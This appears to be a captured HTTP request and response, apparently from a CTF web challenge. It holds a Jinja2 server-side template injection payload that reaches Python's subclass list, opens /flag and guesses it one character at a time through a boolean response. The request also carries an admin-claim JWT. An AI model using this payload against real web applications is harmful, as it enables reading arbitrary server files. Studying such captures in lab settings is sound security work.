 Request
Raw Params Headers Hex
POST /bbs?a=__class__&b=__base__&c=__subclasses__&d=/flag&e=f HTTP/1.1
Host: 4f2b5b1d73dd4db0b83ddd4050510107f9e570a78f104914.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://4f2b5b1d73dd4db0b83ddd4050510107f9e570a78f104914.game.ichunqiu.com/bbs
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Cookie: UM_distinctid=1621f959164449-0de23edb95ec6d8-4c322172-144000-1621f959165218;
pgv_pvi=932167680; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534685402;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534646480;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534646480;
browse=CFIZTxUYU0NYV1BCVQJTRFBZSkdeQFFYWVtFRF5RW0RTU1BPXkBLThQ;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s2130076672;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1534646494;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1534646494;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535614033;
ci_session=f1321df4736a0f4d4eaa58931ac360b9579a19eb;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXEkNe82X4vypUsN
eRFbhbXU4KE4winxIhrPiWpOP30
Connection: close
Upgrade-Insecure-Requests: 1
text={% if
()[request.values.a][request.values.b][request.values.c]()[40](request.values.d).read()[0]==request.valu
es.e %}zzz{%endif%}
Response
Raw Headers Hex HTML Render
<title>CTF</title>
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/index">用户中心</a></li>
<li role="presentation"><a href="/bbs">留言</a></li>
<li role="presentation"><a href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>zzz</p4>
</div>
</div>
</div> <!-- /container -->